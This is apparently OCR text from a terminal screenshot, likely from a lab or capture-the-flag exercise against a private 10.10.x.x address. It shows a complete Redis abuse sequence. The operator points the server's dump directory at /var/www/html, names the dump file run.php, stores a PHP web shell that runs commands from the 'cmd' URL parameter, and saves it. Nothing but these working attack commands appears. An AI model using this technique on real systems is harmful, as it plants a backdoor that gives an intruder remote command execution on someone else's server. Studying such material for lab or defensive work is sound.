 root@d4rk5id3: ~
File Actions Edit View Help
root@d4rk5id3: ~ × root@d4rk5id3: ~ × root@d4rk5id3: ~ ×
┌──(root㉿d4rk5id3)-[~]
└─# redis-cli -h 10.10.244.169
10.10.244.169:6379> config set dir /var/www/html
OK
10.10.244.169:6379> config set dbfilename run.php
OK
10.10.244.169:6379> set test "<?php system($_GET['cmd']) ?>"
OK
(0.51s)
10.10.244.169:6379> save
OK
10.10.244.169:6379>